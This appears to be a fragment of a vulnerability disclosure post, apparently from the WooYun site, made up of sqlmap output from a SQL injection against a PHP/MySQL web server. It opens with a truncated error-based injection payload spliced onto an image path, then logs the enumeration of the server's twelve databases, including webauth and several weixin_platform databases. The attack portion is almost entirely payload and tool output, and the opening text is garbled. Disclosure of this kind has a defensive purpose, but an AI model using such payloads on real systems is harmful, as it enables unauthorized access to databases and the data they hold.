 a7a7071,(SELECT (CASE WHEN (3199=3199) THEN 1 ELSE 0 END)),0x7170717071,FLOO
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[19:53:00] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[19:53:00] [INFO] fetching database names
[19:53:01] [WARNING] reflective value(s) found and filtering out
[19:53:01] [INFO] the SQL query used returns 12 entries
[19:53:02] [INFO] retrieved: information_schema
[19:53:02] [INFO] retrieved: 0417
[19:53:03] [INFO] retrieved: cdcol
[19:53:04] [INFO] retrieved: mysql
[19:53:04] [INFO] retrieved: performance_schema
[19:53:05] [INFO] retrieved: phpmyadmin
[19:53:05] [INFO] retrieved: test
[19:53:06] [INFO] retrieved: webauth
[19:53:06] [INFO] retrieved: weixin_platform
[19:53:07] [INFO] retrieved: weixin_platform2
[19:53:07] [INFO] retrieved: weixin_platform_bak0718
[19:53:10] [INFO] retrieved: weixin_platform_bak0826
available databases [12]:
[*] 0417
[*] cdcol
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[*] webauth
[*] weixin_platform
[*] weixin_platform2
[*] weixin_platform_bak0718
[*] weixin_platform_bak0826
www.wooyun.org